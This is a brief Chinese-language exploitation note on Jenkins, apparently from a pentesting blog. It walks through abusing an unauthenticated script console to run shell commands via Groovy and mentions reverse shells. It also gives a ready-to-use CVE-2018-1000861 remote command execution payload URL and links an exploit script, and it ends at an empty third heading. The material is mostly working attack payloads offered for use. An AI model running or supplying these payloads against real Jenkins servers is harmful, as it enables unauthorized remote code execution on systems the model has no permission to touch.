一、未授权访问
访问url:
http://172.16.20.134:8080/script


命令执行
println "ls -al".execute().text
也可以利用powershell 或者python脚本反弹shell

二、CVE-2018-1000861 远程命令执行漏洞

payload:
securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript
?sandbox=true
&value=public class x {
public x(){
"touch /tmp/success".execute()
}
}
&value=转成url编码
发送get请求:
python脚本:
https://github.com/orangetw/awesome-jenkins-rce-2019/blob/master/exp.py
三、